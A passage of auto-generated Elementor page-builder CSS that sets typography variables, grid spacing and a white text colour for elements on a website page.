--e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for shortcode, class: .elementor-element-36855b3 */.elementor-31780 .elementor-element.elementor-element-36855b3 {color:#fff};/* End custom CSS */